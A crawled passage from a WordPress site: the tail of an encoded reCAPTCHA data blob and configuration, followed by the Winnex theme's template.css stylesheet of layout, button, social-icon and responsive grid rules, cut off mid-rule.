pwqhMNcKIwoZXHyoBwop5w5xLwp/DmF9Pwq3Cmww8GMOBwpbCisK3T0rChMOQBcOoJsKpGzknQG3CgcOyecKuwp9Bw4/Chx4SwoIUw4nCkcK8U2VuQCoDwqPDny7ClUfCsnjDrMOZQMK7w5XDiALDiMKFSjjCkx40w6oHRcKuwpXDt8OfEcOyw7nCvMO9L0fCmUHCvgDCozHDjCo3w4IsZcO/AsKGw6s5c8KZwrPCocOxwrIQUkvDksOBQUpUKMOOQMOeVSfDmGbChsOIw4MEDELCkiFzwpdeO8OLeAVdw7/CtMOlBcKCwpbCsxt4J8KmUncwacKTRznDjMK7N23DvMKnwoBvT8K3w4vDlcO2B3klfxfDr1NxS8KhaSjCpMO7wr/[base64]/[base64]/Cn2UCw4VXw4/DicOzw7DCoXbDt8K/[base64]/Dp0h7wojCpgYnF04ZNMKNUcKzeEBHw47DuXxxw5TCgQtZIsKYfgvDj8OXwrkmwphTwpQqw7TCgcKmwqLDoFbCmU5+w6l0Z8OtdkfDusOIIMO0ViDDuCUPw5vCnUzCvMO/wrXCmkccExDCj8O3w5tDasOUwpAFwqnCryTDmAtQw48Xw6F/wrfDiGwhwrUoM8OTTRFVCRbDtMOPdwvCt8O/[base64]/wqTDmGnCpsKNwqMAwpdWBsKaesOFN8K4OMKsHsOgLW3DsGDDnsKmw4PDtDPCiSI/w4U5a23DsMKJw57DjsO8YRDDgELDmsKOwr7CnlQteMOvwptpw6/CgiTCs8Kzw7pJwpdqKH/DpwIKaRHDvMKgccOeEsKjwrPDiAxwcsK2woUpw5bCjHA3I8OowrAywovDgsK9w64BwrEZPBcRw4ckKxbCmsKJwrY+w7DDiQ8/wpo9TxhEQwnCgUB8wqPDvMKRasKeB8OmUyfCt8K1w6/[base64]/w75nwqTDmRt5w5cbWA0WwqwrP8OIw7zCt3ASw7lgfMOcwo3CpcK3wozCoDpQZVAyOx3CqcKsZAbDlBpdfsO9LsKawoUuw63CisOQAmNMeMKfccOsf8O2w4U4woLDosKiEMKEKsOYw7VVUDZEw6U6wqVIcT8HOH7CrcOxdV/CicKzwr3Cs0vDo8K9wo7CqR8xS0EhwpDDrMO/TT0Zw7FmbCIgJRPDngoBwqzCrcOuGEU5QF05w6PCoQXCqxLCi8ODwonDsgFWw7lMw4Y9BcK8w4jDul9awqUkJFh+w4MEBMOFAg/[base64]/w5PCv1Uow4YIwpwBwrEQwqUzw4MbwokMw7HDllvCsz1Aw5rDhGN7UDwafickwqFEbFINfjTCoMOTw4LCkn/[base64]/[base64]/CncKuw4Eaw4M4wq5Ww7Z1w7Y9wr0SbFwwwoHCt17DhMK9wrrCvVEKHsO1w7HCmsKIbE8oCW/[base64]/wq3DmTN3PV3Ck3DDmMOmSxh3w6LDusKtw6Iwwp3CqHnCmlDCv2XCp2d0fi7Cp8O3w6hFFMOeD19Jwq4kw6luw7vDvBMVQcOmwo/Du8OtwqbDgMOrZcKCE8OnXMOxNMKzRcKfw4vCmsKyRsKEJTBgwp3CgsOiOsKxecOqXRLDrw7CtMOpwpfDgcOPOyxWw5/DgcOewr9bw5bCicO/wrnClMKnf0jDimjDt3XDvX3CvMOyFmDDjlcgXcOYw7QQMsOddMO6w5sEw4rDsl3DjhA2w6nCgsOcw5A3X8OyHxsDYcOuN1nCshLDnsOcdWU+UcKfaBUGwr9vZ3PDv380KnrCgcKXw7E3ZUfDvk/Cg2/CuQohw4QIw5HDoMK9w5rCv8KVw67ColLCjcO7Xn3Cq8OXfsKhw5Z+SMKCM8OZwpYqwrd7ckTDsATCl0kjQcOUJDzChwvDlEoMcUxew7AHw4RowowIwq3Drk7Ci8KIw7goIcOQJ23DkVMkwq/[base64]/DiHTClhsMw58qC8OTasOQw6XCohvDplU/OMKtwqB7TMKgw7rDtsK0woVhDU0cwo3CiMOicBN6bhTCiUVeV8OXasKvJF5bw6/[base64]/[base64]/DsO6cwNWG8Khw6BaBRojwr/CpxbCgwV+wqHDuA3DvQ/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,399],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.clairembradshaw.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FZx4URf+9l0AwxaPmZaGhBm0jQCQAkTLKRsU1M9AR/c\\u003d\x22,1,0,null,1,1764107412947,0,0,[208],null,[218,240,30,216,122],\x22RC-2zJiXSk505DkHA\x22,null,null,null,null,null,\x220dAFcWeA6BU8S5CWTKCTEhOnPxuHGPeUD-UOiR-PRc1tCMfUk59NG-K425JKIuOvr75Ru-sLdHIjQPMqTfzgLzjxZECGj7AX78fA\x22,1764190212860]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/template.css?ver=1.0.0
body_size: 32675
content:
/**
 * Table of Contents:
 *
 * 1 - FONT
 * 2 - BASE STYLE	
 * 3 - LAYOUT STYLE
 * 4 - MENU STYLE
 * 5 - WIDGETS STYLE
 * 6 - POST STYLE
 * 7 - PAGE STYLE
 * 8 - TYPOGRAPHY STYLE
 * 9 - EFFECT STYLE
 * 10 - CUSTOMIZE STYLE
 */
/****/
/*------------------------------------------------------------------*\	
				1 - FONT																											
\*------------------------------------------------------------------*/
/*------------------------------------------------------------------*\	
				2 - BASE STYLE																												
\*------------------------------------------------------------------*/
body {
  overflow-x: hidden;
}

a:hover, a:active, a:focus {
  outline: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea, select {
  background-color: #fff;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
  max-width: 100%;
}
input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.select2-container .select2-selection--single {
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 35px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
  color: #9b9b9b;
}

textarea {
  width: 100%;
}

input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.wp-caption {
  margin-top: 10px;
  margin-bottom: 10px;
}

.aligncenter {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  text-align: left;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

.alignright {
  text-align: right;
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}

.link-pages {
  float: left;
  width: 100%;
}

.page-links {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.page-links > a, .page-links > span:not(.page-links-title) {
  padding: 2px 12px;
  background: #93CB40;
  line-height: 38px;
  text-align: center;
  color: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.page-links > a:hover, .page-links > span:not(.page-links-title):hover {
  background: #b5db7c;
}
.page-links > span:not(.page-links-title) {
  background: #b5db7c;
}

#wp-calendar {
  width: 100%;
  margin-bottom: 0;
}
#wp-calendar caption {
  font-weight: 600;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
}
#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important;
}

table {
  width: 100%;
  margin-bottom: 24px;
  border: 1px solid #ddd;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #ddd;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}
table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

ul li i {
  margin-right: 3px;
}
ul.medium {
  list-style-type: none;
  padding-left: 0;
}
ul.medium > li {
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}

ul.feature-list {
  margin-top: 30px;
  padding-left: 20px;
  margin-top: 10px;
}
ul.feature-list > li {
  list-style-type: none;
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}
ul.feature-list > li:after {
  content: "\e906";
  font-family: "gva-icon";
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 1;
  color: #93CB40;
}

ul.inline > li {
  float: left;
  margin-left: 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/************************* Pagination ************************/
.pager .paginations {
  border-radius: 5px;
  display: inline-block;
  padding: 4px 3px;
  float: left;
}
.pager .paginations a {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 600;
  display: inline-block;
  height: 35px;
  line-height: 34px;
  margin: 0 1px;
  text-align: center;
  width: 35px;
  margin-right: 10px;
}
.pager .paginations a:last-child {
  margin-right: 0;
}
.pager .paginations a.active, .pager .paginations a:hover, .pager .paginations a:focus {
  background: #93CB40;
  border-color: #93CB40;
  color: #ffffff;
}

.woocommerce .pager .pages > * {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 600;
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  line-height: 36px;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #888888;
}
.woocommerce .pager .pages > *:last-child {
  margin-right: 0;
}
.woocommerce .pager .pages > *:hover {
  color: #242424;
  border-color: #242424;
  text-decoration: -moz-anchor-decoration;
}
.woocommerce .pager .pages span {
  color: #242424;
  text-decoration: -moz-anchor-decoration;
  border-color: #242424;
}

.margin-1 {
  margin-top: 200px;
}
@media (max-width: 991px) {
  .margin-1 {
    margin-top: 30px;
  }
}

.margin-bottom-1 {
  margin-bottom: 30px;
}

.margin-bottom-2 {
  margin-bottom: 70px;
}
@media (max-width: 991px) {
  .margin-bottom-2 {
    margin-bottom: 35px;
  }
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-top-0 {
  margin-top: 0 !important;
}

.margin-top-10 {
  margin-top: 10 !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}
@media (max-width: 991px) {
  .padding-50 {
    padding: 30px !important;
  }
}

.padding-40 {
  padding: 40px !important;
}

.padding-30 {
  padding: 30px !important;
}

.padding-20 {
  padding: 20px !important;
}

.padding-responsive {
  padding: 30px 120px;
}
@media (max-width: 991px) {
  .padding-responsive {
    padding: 30px;
  }
}

.special-margin-top {
  margin-top: -100px;
}
@media (max-width: 991px) {
  .special-margin-top {
    margin-top: 30px;
  }
}

.special-margin-top-2 {
  margin-top: -120px;
}
@media (max-width: 991px) {
  .special-margin-top-2 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}

.no-bg {
  background: transparent !important;
}

.bg-theme {
  background: #93CB40 !important;
}

.bg-dark {
  background: #222 !important;
}

.bg-white {
  background: #ffffff !important;
}

.bg-center {
  background-position: center center !important;
  background-repeat: no-repeat;
}

.bg-left {
  background-position: center left !important;
}
.bg-left > .vc_column-inner {
  background-position: center left !important;
}

.bg-right {
  background-position: center right !important;
}
.bg-right > .vc_column-inner {
  background-position: center right !important;
}

.vc_wpb_row_inner.bg-bottom {
  background-position: bottom center !important;
  background-repeat: no-repeat !important;
}

.no-border {
  border: none !important;
}

.radius-1x {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}

.radius-2x {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.radius-5x {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.border-1 {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}

.border-2 {
  border: 2px solid rgba(0, 0, 0, 0.1);
}

.border-3 {
  border: 3px solid rgba(0, 0, 0, 0.1);
}

.border-4 {
  border: 4px solid rgba(0, 0, 0, 0.1);
}

.border-5 {
  border: 5px solid rgba(0, 0, 0, 0.1);
}

.over-hidden {
  overflow: hidden;
}

.pstatic {
  position: static !important;
}

.prelative {
  position: relative !important;
}

.text-white {
  color: #ffffff !important;
}
.text-white * {
  color: #ffffff !important;
}

.text-black {
  color: #212121;
}

.text-theme {
  color: #93CB40 !important;
}

.text-theme-2 {
  color: #FDBE00 !important;
}

.text-green {
  color: #10b73b !important;
}

.text-medium {
  font-size: 20px;
}

.letter-spacing-1 {
  letter-spacing: -1px !important;
}

.letter-spacing-2 {
  letter-spacing: -2px !important;
}

.btn-theme, button, .btn, .btn-white, .btn-line {
  font-size: 15px;
  background: #93CB40;
  color: #fff;
  font-weight: 600;
  padding: 0 26px;
  line-height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid transparent;
  text-decoration: none;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 991px) {
  .btn-theme, button, .btn, .btn-white, .btn-line {
    line-height: 36px;
    padding: 0 20px;
  }
}
.btn-theme:hover, .btn-theme:focus, button:hover, button:focus, .btn:hover, .btn:focus, .btn-white:hover, .btn-white:focus, .btn-line:hover, .btn-line:focus {
  color: #ffffff;
  background: #aad668;
}

.btn-theme {
  padding-right: 46px;
}
@media (max-width: 991px) {
  .btn-theme {
    padding-right: 40px;
  }
}
.btn-theme:after {
  content: '\f178';
  font-family: "FontAwesome";
  position: absolute;
  right: 20px;
  top: 13px;
  color: #ffffff;
  z-index: 1;
  line-height: 1;
}

.btn-line {
  background: #ffffff;
  border: 1px solid #93CB40;
  color: #93CB40;
}
.btn-line:hover {
  background: #93CB40;
  color: #ffffff;
}

.btn-inline {
  font-size: 16px;
  color: #93CB40;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 700;
  padding-right: 18px;
}
.btn-inline:after {
  content: '\f178';
  font-family: "FontAwesome";
  position: absolute;
  top: 3px;
  right: 0;
  color: #93CB40;
  z-index: 1;
  line-height: 1;
}
.btn-inline:hover {
  color: #78aa2e;
}
.btn-inline:hover:after {
  color: #78aa2e;
}

.btn-white {
  background: #ffffff;
  color: #212121;
  border-color: #ffffff;
}
.btn-white:hover, .btn-white:focus, .btn-white:active {
  background: #e0e0e0;
  color: #212121;
}

input[type*="submit"] {
  background: #93CB40;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  color: #ffffff;
  border: none;
  line-height: 42px;
  padding: 0 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
}
input[type*="submit"]:hover {
  background: #78aa2e;
}

.width-600 {
  max-width: 600px;
  margin: 0 auto;
}

.width-700 {
  max-width: 700px;
  margin: 0 auto;
}

.width-800 {
  max-width: 800px;
  margin: 0 auto;
}

.width-900 {
  max-width: 900px;
  margin: 0 auto;
}

.width-1000 {
  max-width: 1000px;
  margin: 0 auto;
}

.alert {
  position: relative;
}
.alert .alert_icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.alert .close {
  position: absolute;
  top: 20px;
  right: 15px;
}
.alert .alert_wrapper {
  padding: 0 30px;
}

.pagination {
  width: 100%;
  margin: 0;
}
.pagination .pager {
  margin: 0 0 30px;
}
.pagination .pager_wrapper {
  border: none;
}

.max-width-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.max-width-500 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.list-socials {
  text-align: center;
}
.list-socials a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 25px;
}
.list-socials a:last-child {
  margin-right: 0;
}
.list-socials a i {
  font-size: 17px;
  color: #9E9E9E;
}
.list-socials.white a:hover i {
  color: #ffffff;
}

.socials {
  display: inline-block;
  text-align: left;
  width: 100%;
}
.socials a {
  color: #9b9b9b;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}
.socials a:last-child {
  margin-right: 0;
}
.socials a:hover, .socials a:focus, .socials a:active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.socials a i {
  color: #ffffff;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  font-size: 12px;
  background: #93CB40;
}
.socials a i.fa-facebook-square, .socials a i.fa-facebook {
  background: #3b5998;
}
.socials a i.fa-twitter, .socials a i.fa-twitter-square {
  background: #4099ff;
}
.socials a i.fa-skype {
  background: #12a5f4;
}
.socials a i.fa-dribbble {
  background: #ea4c89;
}
.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
  background: #0e76a8;
}
.socials a i.fa-apple {
  background: #f2f2f2;
}
.socials a i.fa-pinterest {
  background: #c92228;
}
.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
  background: #d34836;
}
.socials a i.fa-youtube-square, .socials a i.fa-youtube {
  background: #c4302b;
}
.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
  background: #4ebbff;
}
.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
  background: #35465c;
}
.socials a i.fa-xing-square, .socials a i.fa-xing {
  background: #126567;
}
.socials a i.fa-instagram {
  background: #e8e2d9;
}

.fa-stack {
  width: 2.4em !important;
  height: 2.4em !important;
  line-height: 2.4em;
}

.fa-1x {
  font-size: 1.5em !important;
}

.tabs-list {
  text-align: center;
  margin-bottom: 10px;
}
.tabs-list ul.nav-tabs {
  display: inline-block;
  width: auto;
  float: none;
}
.tabs-list ul.nav-tabs > li {
  margin-bottom: 10px;
}

@media (max-width: 580px) {
  .vc_col-xs-6 {
    width: 100% !important;
  }
}
/*------------------------------------------------------------------*\	
				3 - GRID STYLE																										
\*------------------------------------------------------------------*/
/* #Block grid
--------------------------------------------------------------- */
.item-columns {
  padding: 0 10px;
}

[class*="block-grid-"] {
  display: block;
  margin: 0 -10px;
  padding: 0;
}

[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  display: table;
  content: " ";
}

[class*="block-grid-"]:after {
  clear: both;
}

[class*="block-grid-"] > div {
  display: block;
  float: left;
  height: auto;
  padding: 0 10px;
  width: 100%;
}
[class*="block-grid-"] > div:after {
  display: block;
}

@media (min-width: 380px) {
  .xs-block-grid-1 > div {
    width: 100%;
  }

  .xs-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .xs-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .xs-block-grid-2 > div {
    width: 50%;
  }

  .xs-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .xs-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .xs-block-grid-3 > div {
    width: 33.33333%;
  }

  .xs-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .xs-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .xs-block-grid-4 > div {
    width: 25%;
  }

  .xs-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .xs-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .xs-block-grid-5 > div {
    width: 20%;
  }

  .xs-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .xs-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .xs-block-grid-6 > div {
    width: 16.66667%;
  }

  .xs-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .xs-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .xs-block-grid-7 > div {
    width: 14.28571%;
  }

  .xs-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .xs-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .xs-block-grid-8 > div {
    width: 12.5%;
  }

  .xs-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .xs-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .xs-block-grid-9 > div {
    width: 11.11111%;
  }

  .xs-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .xs-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .xs-block-grid-10 > div {
    width: 10%;
  }

  .xs-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .xs-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .xs-block-grid-11 > div {
    width: 9.09091%;
  }

  .xs-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .xs-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .xs-block-grid-12 > div {
    width: 8.33333%;
  }

  .xs-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .xs-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
@media (min-width: 768px) {
  .sm-block-grid-1 > div {
    width: 100%;
  }

  .sm-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .sm-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .sm-block-grid-2 > div {
    width: 50%;
  }

  .sm-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .sm-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .sm-block-grid-3 > div {
    width: 33.33333%;
  }

  .sm-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .sm-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .sm-block-grid-4 > div {
    width: 25%;
  }

  .sm-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .sm-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
